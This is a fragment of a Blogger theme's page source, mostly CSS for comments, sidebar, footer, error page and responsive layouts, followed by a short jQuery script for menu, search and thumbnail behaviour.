.comments .avatar-image-container{float:left}
.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:2px}
.comments .comment-block{padding:10px;box-shadow:none;border:1px solid #eee;border-radius:2px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:47px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comments-content .comment-header{font-size:16px;border-bottom:1px solid #eee;padding:0 0 3px}
.comments .comments-content .user{font-style:normal;font-weight:400}
.comments .comments-content .icon.blog-author{font-weight:400}
.comments .comments-content .comment-content{text-align:justify;font-size:16px;line-height:1.4em}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#444444;font-weight:400;background-color:#eee;font-size:10px;letter-spacing:1px;border-radius:2px}
.comments .comment .comment-actions a:hover{background-color:#999999;color:#fff;text-decoration:none}
.comments .comments-content .datetime{margin-left:0;float:right;font-size:11px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#999999}
.comments .comments-content .icon.blog-author:before{content:"\f007";font-size:12px;font-family:FontAwesome}
.comments .thread-toggle{margin-bottom:4px}
.comments .comments-content .comment-thread{margin:4px 0}
.comments .continue a{padding:0;padding-top:10px;padding-left:47px;font-weight:500}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{max-height:283px!important}
.cmm-tabs.simpleTab .content-tab{background-color:transparent;padding:0;margin-top:0}
.cmm-tabs.simpleTab .wrap-tab li a{text-transform:uppercase;color:#fff;font-weight:400;background-color:rgba(255,255,255,0.1);height:32px;font-size:10px;letter-spacing:1px}
.cmm-tabs.simpleTab .wrap-tab li a.activeTab{background-color:#999999;color:#fff}
.posts-title h2 a:before{margin-right:10px}
.cmm-tabs.simpleTab .wrap-tab{float:right}
.cmm-tabs.simpleTab .wrap-tab li{padding:0;line-height:0;margin-left:0}
.wrap-tab{list-style:none}
.content-tab{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.showpageOf{display:none}
.showpagePoint{display:block;float:left;padding:7px 12px;margin-right:5px;color:#222;background-color:#999999;font-weight: 700;border-radius:3px;}
.showpageNum a,.showpage a{display:block;margin-right:5px;float:left;color:#444444;background-color:#eee;font-weight: 700;text-transform:uppercase;text-decoration:none;padding:7px 12px;border-radius:3px;}
.showpageNum a:hover,.showpage a:hover{background-color:#999999}
.showpageArea{float:left}
.home-link{display:none}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-family:'Source Sans Pro', sans-serif;font-weight:700;letter-spacing:1px;text-transform:uppercase;font-size:13px}
.post-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.post-nav{background-color:#FFF;margin-bottom:10px;display:block;width:100%;overflow:hidden;padding-top:5px;border-top:1px dotted #E4E4E4}
.post-nav li a{color:#444444;line-height:1.3em;display:block;padding:10px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.post-nav li:hover a{color:#999999}
ul.post-nav span{font-weight:400}
.post-nav .previous{float:left;border-right:0;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right}
a.blog-pager-newer-link,a.blog-pager-older-link{float:left;margin-right:1px;font-size:11px;color:#444444;background-color:#eee;text-transform:uppercase;font-weight:700;text-decoration:none;padding:8px 12px;border-radius:3px}
a.blog-pager-newer-link:hover,a.blog-pager-older-link:hover{color:#fff;background-color:#999999}
a.blog-pager-newer-link{float:left}
a.blog-pager-older-link{float:right}
.sidebar-right{float:right;margin-top:0}
#sidebar-right{position:relative;width:350px;float:right;margin-top:0px;margin-right:-20px;padding:20px;background-color:#fff;overflow:hidden}
#sidebar-right .widget{margin-bottom:20px}
#sidebar-right .widget-title{margin-bottom:20px;}
#sidebar-right .widget-title h2{    line-height: 24px;
color: #222;
font-size: 13px;
text-transform: uppercase;
display: block;
padding: 5px 10px;
z-index: 2;
position: relative;
padding: 5px 10px;
letter-spacing: 1px;
font-weight: 700;
background: #f0f0f0;
margin: 10px 0;
font-family: 'Lato', sans-serif;}
.PopularPosts img{padding:0}
.PopularPosts img{width:90px;height:68px;padding:0;margin:0;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.PopularPosts img:hover{-webkit-transform:scale(1.0)important;-moz-transform:scale(1.0)!important;transform:scale(1.0!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.PopularPosts li{display:block;margin-bottom:15px;padding:0 0 15px!important;border-bottom:1px dotted #E4E4E4}
.PopularPosts li:last-child{margin-bottom:0;padding-bottom:0!important;border-bottom:none}
.PopularPosts .item-thumbnail{margin:0 10px 0 0;overflow:hidden;z-index:2;display:block;position:relative;}
.PopularPosts .item-thumbnail a{position:relative;line-height:0;float:left;overflow:hidden}
.PopularPosts .item-title a{color:#444444;text-decoration:none;font-family:'Source Sans Pro', sans-serif;font-size:16px;line-height:20px;font-weight:700}
.PopularPosts .item-title a:hover{color:#999999;text-decoration:none}
.cloud-label-widget-content span a,.cloud-label-widget-content span span{display:block;float:left;height:29px;line-height:29px;padding:0 10px;margin:0 1px 1px 0;color:#444444;background-color:#eee;font-size:11px;font-weight:700;text-decoration:none;text-transform:uppercase;margin-right:3px;margin-bottom:3px;border-radius:3px}
.cloud-label-widget-content span a:hover,.cloud-label-widget-content span span:hover{color:#fff;background-color:#999999}
.label-size-1,.label-size-2{opacity:100}
.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #E4E4E4;position:relative}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li a{color:#666;font-size:12px;padding-left:10px;font-weight:400;text-transform:capitalize}
.list-label-widget-content li a:hover,.list-label-widget-content li a:hover:before{color:#999999}
.list-label-widget-content li span:first-child:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li span:first-child{color:#666;font-size:12px;padding-left:10px;font-weight:400;text-transform:capitalize}
.list-label-widget-content li span:last-child{color:#999999;font-size:10px;float:right;padding-top:2px}
.list-label-widget-content li:first-child{margin-top:5px;border-top:1px dotted #E4E4E4}
.list-label-widget-content li:last-child{border-bottom:1px dotted #E4E4E4}
.FollowByEmail td{width:100%;float:left;padding:0}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:29px;color:#fff;background-color:#999999;border:1px solid #999999;font-size:11px;font-family:inherit;text-transform:uppercase;letter-spacing:1px;font-weight:700}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#999999;border-color:#999999}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #EEE;margin-bottom:5px;font:12px Source Sans Pro;max-width:100%;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:12px;color:#444444;line-height:1.3em;font-family:'Source Sans Pro',serif;padding:0 3px 7px;display:block}
.FollowByEmail table{box-sizing:border-box;padding:0}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{color:#666;background-color:#fff;border:1px solid #F2F2F2;padding:7px;width:100%;cursor:pointer;font:11px Source Sans Pro,serif}
#footer-wrapper{background-color:#222222;clear:both;color:#ccc}
.footer-wrap{margin:0 auto;overflow:hidden;padding:0}
.footer-widget{width:31.94%;float:left;margin-right:20px;display:inline-block}
#footer3{margin-right:0}
#footer1 .widget:nth-of-type(2),#footer2 .widget:nth-of-type(2),#footer3 .widget:nth-of-type(2){padding-top:0}
.footer-widget .widget{width:100%;padding:20px 0}
.footer-widget .widget-title{position:relative;height:28px;margin-bottom:20px;border-bottom:1px solid rgba(255,255,255,0.05);text-transform:uppercase}
.footer-widget .widget-title h2{color:#fff;font-size:13px;font-weight:700;line-height:24px}
.footer-widget .widget-title span{position:absolute;left:0;bottom:-1px;display:block;width:30px;height:3px;background-color:#999999}
.footer-widget ul{padding-left:0}
.footer-widget .PopularPosts li {border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .PopularPosts .item-title a {color:#fff}
.footer-widget .PopularPosts .item-title a:hover {color:#999999}
.footer-widget  .PopularPosts .widget-content ul li:last-child {border-bottom:0}
.footer-widget .cloud-label-widget-content span a,.footer-widget .cloud-label-widget-content span span{color:#fff;background-color:rgba(255,255,255,0.05);}
.footer-widget .cloud-label-widget-content span a:hover,.footer-widget .cloud-label-widget-content span span:hover{background-color:#999999}
.footer-widget #ArchiveList select{background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05);color:#FFF}
.footer-widget #ArchiveList option{background-color: #444444}
.footer-widget .FollowByEmail .widget-content:before{color:#fff}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address{color:#FFF;background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05)}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:focus,.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:hover{border-color:#999999}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit{height:30px;background-color:rgba(255,255,255,0.05);color:#fff;border:0}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#999999;color:#fff}
.footer-widget .list-label-widget-content li{border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li a,.footer-widget .list-label-widget-content li a:before{color:#fff}
.footer-widget .list-label-widget-content li a:hover,.footer-widget .list-label-widget-content li a:hover:before{color:#ccc}
.footer-widget .list-label-widget-content li span:first-child:before{color:#fff}
.footer-widget .list-label-widget-content li span:first-child{color:#fff}
.footer-widget .list-label-widget-content li span:last-child{color:#999999}
.footer-widget .list-label-widget-content li:first-child{border-top:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li:last-child{border-bottom:1px dotted rgba(255,255,255,0.05)}
#footer-container{width:100%;height:54px;color:#bbb;clear:both;background-color:rgba(0, 0, 0, 0.15);font-size:12px;text-transform:uppercase}
#footer-container p{float:left;line-height:54px;margin:0}
#footer-container a{color:#bbb}
#footer-container a:hover,#back-to-top:hover{color:#fff}
#back-to-top{display:inline-block;float:right;line-height:54px;cursor:pointer}
#back-to-top i{transition:all .0s ease-out!important;-webkit-transition:all .0s ease-out!important;-moz-transition:all .0s ease-out!important;-o-transition:all .0s ease-out!important}
.error_page #main-wrapper{width:100%!important;margin:0!important;}
#errr{margin:60px auto;text-align:center;padding:0;line-height:4em;}
.error_page a.homepage{padding:10px 20px;color:#fff;background-color: #999999;border-radius:2px;}
.error_page a.homepage:hover{background-color: #444444;}
#errr .error{font-size:20px;text-align:center;font-weight:700;}
#errr .nerrr{font-size:150px;text-align:center;color: #444444;font-weight:700;}
#errr .nerrr span.fa{font-size:135px;margin:0 10px;color: #999999;font-weight:700;}
#errr .fa-frown-o:before{content:''}
.error_page .sidebar-right,.error_page .old_new{display:none}
@media only screen and (max-width: 768px) {
#errr{margin:50px auto 50px}
#errr p{line-height:2.5em}
}
@media only screen and (max-width: 359px) {
#errr .nerrr{font-size:100px}
#errr .nerrr span.fa {font-size:75px}
}
@media only screen and (max-width: 319px) {
#errr .nerrr{font-size:80px}
#errr span.fa.fa-frown-o{font-size:65px}
#errr p{line-height:2.5em}
}
.imgani .block-image .thumb a,.imgani .PopularPosts img,.imgani .roma-widget .wid-thumb a,.imgani .related-thumb a{opacity:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;-webkit-transform:scale(.8);-moz-transform:scale(.8);transform:scale(.8)}
.imgani .anime,.imgani .block-image .thumb a.anime,.imgani .PopularPosts img.anime,.imgani .roma-widget .wid-thumb a.anime,.imgani .related-thumb a.anime{opacity:1;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;-webkit-transform:scale(1);-moz-transform:scale(1);transform:scale(1)}
#Blog2
{
visibility:hidden;
display:none !important;
}
--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:16px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:16px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
body#layout{background-color:#2c3e50;width:800px}
body#layout .row{width:800px}
body#layout .admin {display:block!important}
body#layout ul,body#layout li{list-style:none;padding:0}
body#layout .section h4{font-family:'Open Sans',sans-serif;margin:2px;color:#31465A}
body#layout .draggable-widget .widget-wrap2{background:#31465A url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%!important;cursor:move}
body#layout div.section{background-color:#f8f8f8;border:1px solid #ccc;font-family:sans-serif;margin:0 4px 8px!important;overflow:visible;padding:4px;position:relative;width:auto}
body#layout #option{overflow:hidden;background-color:rgba(255, 255, 255, 0.1);border-color:rgba(255, 255, 255, 0.1)}
body#layout #option h4{color:#fff;padding:10px 0}
body#layout #option .widget{width:50%;float:left}
body#layout #option .widget .widget-content{background:#fff;color:#1c303a;border:1px solid #fff}
body#layout #option .widget .widget-content .editlink{border-color:#2496EE;background-color:#2496EE;color:#fff!important;padding:2px 6px}
body#layout #option .widget .widget-content .editlink:hover{border-color:#e74c3c;background-color:#e74c3c;text-decoration:none}
body#layout .add_widget a{color:#2496EE;text-decoration:none;font-size:12px}
body#layout .editlink{border:1px solid;border-radius:2px;padding:0 2px}
body#layout .top-nav{float:left;width:70%!important}
body#layout .header-social{float:right;width:26%!important;height:auto}
body#layout #header-wrapper{padding:0;margin:0;height:auto}
body#layout #header{width:68%;height:auto}
body#layout #li-home{display:none}
body#layout #main-nav{height:auto;min-height:130px;overflow:hidden;padding-bottom:1px}
body#layout #main-nav .section{background-color:#3598db;border-color:#2980b9}
body#layout #main-nav .section h4{padding-bottom:3px;color:#fff}
body#layout #main-nav .section .widget-content{border-color:#fff}
body#layout li.li-home{display:none}
body#layout #content-wrapper{overflow:hidden;margin:10px 0}
body#layout #main-wrapper{float:left;width:500px;margin-top:3px}
body#layout #main{background-color:#e67e22;border-color:#d35400}
body#layout #author-head {display:block;}
body#layout .sidebar-right{margin-top:3px;float:right;width:292px}
body#layout .footer-wrap div.section{float:left;width:31.4555%}
body#layout .footer-wrap{padding-top:0}
body#layout .footer-wrap{width:100%;display:inline-block}
body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #intro-sec{background-color:#2ecc71;border-color:#27ae60}
body#layout #feat-sec1{background-color:#1abc9c;border-color:#16a085}
body#layout #author-sec{background-color:#9b59b6;border-color:#8e44ad}
body#layout #ads-top,body#layout #ads-home,body#layout #ads-title,body#layout #ads-inter{background-color:#e74c3c;border-color:#c0392b}
body#layout #main h4,body#layout #author-sec h4,body#layout #feat-sec1 h4,body#layout #intro-sec h4,body#layout #ads-top h4,body#layout #ads-home h4,body#layout #ads-title h4,body#layout #ads-inter h4{padding-bottom:3px;color:#fff}
body#layout #main .widget-content,body#layout #author-sec .widget-content,body#layout #feat-sec1 .widget-content,body#layout #intro-sec .widget-content,body#layout #ads-top .widget-content,body#layout #ads-home .widget-content,body#layout #ads-title .widget-content,body#layout #ads-inter .widget-content{border-color:#fff}
--></style>
<style type='text/css'>

/*=====================================
== Responsive Design ==
=====================================*/
@media screen and (max-width: 1020px) {
.row{width:748px}
.index #main-wrapper,.archive #main-wrapper,.item #main-wrapper,.static_page #main-wrapper{width:100%}
.sidebar-right{margin-top:20px;width:100%}
#sidebar-right{width:100%;margin-top:0;margin-right:0;padding:0}
.footer-widget{width:100%;margin-right:0}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:10px}
#main-nav a {
    color: #fff;
}
    nav#main-nav li a:before {display:none;}
}

@media screen and (max-width: 767px) {
.row{width:450px}
#ads-top .widget-content{max-width:100%;height:auto;line-height:0}
#ads-top .widget-content img,#ads-top .widget-content iframe{max-width:100%}
.intro .widget .feat-content{height:auto}
.intro li{width:100%;float:left}
.intro li:first-child{width:100%;height:250px}
.intro li:first-child .rcp-thumb{height:250px}
.intro li:first-child .rcp-title{font-size:32px}
.intro li:nth-child(2){margin:20px 0}
.feat1 .primeiro{width:100%;margin-bottom:20px;margin-right:0}
.feat .primeiro-thumb,.feat1 .primeiro .feat-thumb{height:250px}
.feat1 ul li{width:100%;margin-bottom:20px}
.feat ul li .feat-thumb,.feat ul li .mag-thumb{height:200px}
.feat ul li .mag-content .feat-headline a{font-size:20px}
.block-image{width:100%;height:250px;margin:0 0 15px}
.block-image .thumb,.block-image .thumb a{height:250px}
.index article,.archive article{float:left}
#ads-home .widget-content,#ads-title .widget-content,#ads-inter .widget-content{max-width:100%;height:auto;line-height:0}
#ads-home .widget-content img,#ads-title .widget-content img,#ads-inter .widget-content img,#ads-home .widget-content iframe,#ads-title .widget-content iframe,#ads-inter .widget-content iframe{max-width:100%}
.item .post-title,.static_page .post-title{font-size:27px;margin-bottom:20px}
.related li{width:47.3%;min-height:195px}
.related li:nth-of-type(2),.related li:nth-of-type(4),.related li:nth-of-type(6),.related li:nth-of-type(8){margin-right:0}
.related li:nth-of-type(3),.related li:nth-of-type(6),.related li:nth-of-type(9){margin-right:20px}
#footer-container p{width:100%;text-align:center}
#back-to-top{display:none}
}

@media screen and (max-width: 479px) {
.row{width:300px}
.the-logo{width:100%;text-align:center}
.the-logo img{margin:0 auto}
#header-social ul{display:none}
#main-nav #menu-main-nav,#nav-search{width:300px}
.intro li:first-child,.intro li:first-child .rcp-thumb{height:200px}
.intro li:first-child .rcp-title{font-size:25px}
.intro .rcp-title a{bottom:0}
.intro li,.intro .rcp-thumb{height:180px}
.feat .primeiro-thumb,.feat1 .primeiro .feat-thumb{height:200px}
.feat .primeiro-content .feat-headline a{font-size:25px}
.feat ul li .feat-thumb,.feat ul li .mag-thumb{height:180px}
.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.index .post h2 a,.archive .post h2 a{font-size:24px;line-height:1.3em}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.item .post-title,.static_page .post-title{font-size:25px;margin-bottom:15px}
.meta-share .facebook rd{display:none}
#share-box{height:auto}
.social-pop{float:left;text-align:left;padding-top:10px}
.img-box{width:70px;height:70px}
.related li{width:100%;min-height:auto;margin-right:0;margin-bottom:10px}
.related-thumb,.related li .related-img{height:180px}
.cmm-tabs-header h3 h8,.comments .comments-content .datetime{display:none}
.cmm-tabs-header h3 h9{display:inline-block}
}

@media screen and (max-width: 319px) { 
.row{width:220px}
#main-nav #menu-main-nav,#nav-search{width:220px}
#nav-search #searchform{width:181px}
#nav-search #s{width:96px}
.intro li:first-child,.intro li:first-child .rcp-thumb{height:160px}
.intro li:first-child .rcp-title{font-size:18px}
.intro li,.intro .rcp-thumb{height:130px}
.intro .rcp-title{font-size:15px}
.feat .primeiro-thumb,.feat1 .primeiro .feat-thumb{height:160px}
.feat .primeiro-content .feat-headline a{font-size:18px}
.feat ul li .feat-thumb,.feat ul li .mag-thumb{height:130px}
.feat ul li .mag-content .feat-headline a{font-size:15px}
.block-image,.block-image .thumb,.block-image .thumb a{height:160px}
.index .post h2 a,.archive .post h2 a{font-size:18px}
.item .post-title,.static_page .post-title{font-size:18px}
.post-meta{height:auto}
.meta-details{width:100%}
.meta-details span{display:inline-block;clear:inherit}
.meta-details .post-timestamp{float:right}
.meta-details .post-author{float:left}
.meta-share{float:left;text-align:left;padding-top:10px}
.meta-share a{padding:0 10px}
.meta-share .facebook rd{display:initial}
.social-pop a{padding:0 10px}
.related-thumb,.related li .related-img{height:130px}
.cmm-tabs.simpleTab .wrap-tab{float:left}
.cmm-tabs-header .wrap-tab a{padding:0 13.33px}
.sidebar-right,.author-sec,.cmm-tabs-header h3{display:none}
#footer-container{font-size:10px}
.footer-wrap{display:none}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'> 
//<![CDATA[

var no_image_url = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCtviUgeB6U7SopmZjv0Z0aPEp_y6cAbIFg7402KvsInt83m7bfsTjUReWuIzmPpIC9cxzNXD_0Zg4YIp6EUIqnp6MBDEteKpWM26fSrsy-5w6Vjk9End6B36Y5UVBqybnAkDbvRO3ezg/s1600/90.jpg";
jQuery(document).ready(function($) {
    $("ul.sub-menu").parent("li").addClass("menu-item-has-children");
    $('#main-nav .menu-item-has-children > a').append('<span class="drop-sign"> <i class="fa fa-caret-down"/></span>');
    $('#main-nav .row').prepend('<div id="menu-icon"><i class="fa fa-navicon"></i></div>');
    $('#menu-icon').on('click', function() {
        $('#main-nav ul').slideToggle(250)
    });
    $(window).resize(function() {
        var w = $(window).width();
        var navDisplay = $('#main-nav ul');
        if (w > 1010 && navDisplay.is(':hidden')) {
            navDisplay.removeAttr('style')
        }
    });
    $('#search-icon').on('click', function() {
        $('#nav-search').slideToggle(250)
    });
    var $navFormValue = $('#main-nav #s').val();
    $('#main-nav #s').blur(function() {
        if (this.value.length === 0) {
            this.value = $navFormValue
        }
    });
    $('#main-nav #s').focus(function() {
        if (this.value === $navFormValue) {
            this.value = ''
        }
    });
    $('#sidebar-right .widget h2').wrap("<div class='widget-title'/>");
    $('#sidebar-right .widget-title').append("<span></span>");
    $(".footer-widget .widget h2").wrap("<div class='widget-title'/>");
    $('.footer-widget .widget-title').append("<span></span>");
    $(".index .post-outer,.archive .post-outer").each(function() {
        $(this).find(".block-image .thumb a").attr("style", function(e, t) {
            return t.replace("/default.jpg", "/mqdefault.jpg")
        }).attr("style", function(e, t) {
            return t.replace("s72-c", "s1000")
        })
    });
    $(this).find(".PopularPosts img").attr("src", function(e, t) {
        return t.replace("s72-c", "s90-c")
    });
    $('#back-to-top').click(function() {
        $('body,html').animate({
            scrollTop: 0
        }, 800);
        return false
    });
    $('a[name="author-push"]').before($('#author-head').html());
    $('#author-head').html('');
    $('a[name="ad-title"]').before($('.ads-title-box').html());
    $('.ads-title-box').html('');
    $('a[name="ad-inter"]').before($('.ads-inter-box').html());
    $('.ads-inter-box').html('');
    $(document).ready(function(e) {
        e("abbr.timeago").timeago()
    })
});
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2954960242264688965&amp;zx=48c76867-6d24-4e3c-985f-7a21bb8fd581' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2954960242264688965&amp;zx=48c76867-6d24-4e3c-985f-7a21bb8fd581' rel='stylesheet'/></noscript>
